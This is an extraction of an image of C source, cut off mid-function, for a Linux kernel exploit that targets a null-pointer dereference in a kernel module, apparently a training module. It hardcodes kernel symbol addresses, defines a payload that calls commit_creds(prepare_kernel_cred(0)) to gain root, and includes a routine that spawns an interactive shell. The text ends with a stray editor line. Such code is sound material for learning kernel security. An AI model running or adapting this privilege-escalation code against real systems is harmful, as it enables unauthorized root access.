 1 /*
2  * Experiments with Linux kernel exploitation of null-ptr-deref
3  * without mmap_min_addr
4  */
5
6 #define _GNU_SOURCE
7
8 #include <fcntl.h>
9 #include <stdbool.h>
10 #include <stdint.h>
11 #include <stdio.h>
12 #include <stdlib.h>
13 #include <string.h>
14 #include <sys/mman.h>
15 #include <sys/stat.h>
16 #include <sys/syscall.h>
17 #include <sys/types.h>
18 #include <sys/wait.h>
19 #include <unistd.h>
20 #include <sys/ioctl.h>
21
22 /* ============================== Kernel stuff ============================== */
23
24 /* Addresses from System.map (no KASLR) */
25 #define COMMIT_CREDS_PTR 0xffffffff81084370lu
26 #define PREPARE_KERNEL_CRED_PTR 0xffffffff810845a0lu
27
28 typedef int __attribute__((regparm(3))) (*_commit_creds)(unsigned long cred);
29 typedef unsigned long __attribute__((regparm(3))) (*_prepare_kernel_cred)(unsigned long cred);
30
31 _commit_creds commit_creds = (_commit_creds)COMMIT_CREDS_PTR;
32 _prepare_kernel_cred prepare_kernel_cred = (_prepare_kernel_cred)PREPARE_KERNEL_CRED_PTR;
33
34 void __attribute__((regparm(3))) root_it(unsigned long arg1, bool arg2)
35 {
36         commit_creds(prepare_kernel_cred(0));
37 }
38
39 // copy the definition of null_item_t  from mod
40 struct null_t
41 {
42         struct null_item_t *item;
43 };
44 struct null_item_t
45 {
46         uint32_t foo;
47         void (*callback)(void);
48         char bar[1];
49 };
50 /* ========================================================================== */
51
52 void run_sh(void)
53 {
54         pid_t pid = -1;
55         char *args[] = {
56                 "/bin/sh",
57                 "-i",
58                 NULL
59         };
60         int status = 0;
61
62         pid = fork();
63
64         if (pid < 0) {
65                 perror("[-] fork()");
66                 return;
67         }
68
69         if (pid == 0) {
70                 execve("/bin/sh", args, NULL); /* Should not return */
Bracket match found on line: 28